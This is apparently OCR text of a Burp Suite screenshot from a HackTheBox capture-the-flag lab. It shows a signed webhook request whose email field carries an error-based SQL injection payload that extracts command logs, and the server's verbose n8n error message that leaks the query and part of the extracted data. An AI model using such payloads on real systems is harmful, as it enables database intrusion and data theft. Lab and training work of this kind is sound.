 Request
Pretty Raw Hex \n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=f14af1dd4e406441cb8e1ca28b28c302c6e80f3d0467fce57302bce283eefd67
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 220
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(id,command,date) SEPARATOR '|' ) FROM temp.command_log) , 50, 100) )) -
- -",
12 "message":"Clicked Link"
13 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 977
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:29:17 GMT
5 Etag: W/"3d1-kYmMFlhkUxqx0RCfAXJMhckX69g"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=est:http://75951e6ff.whitera...' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744169357482,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(id,command,date) SEPARATOR '|' ) FROM
temp.command_log) , 50, 100) )) -- -\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search 0 highlights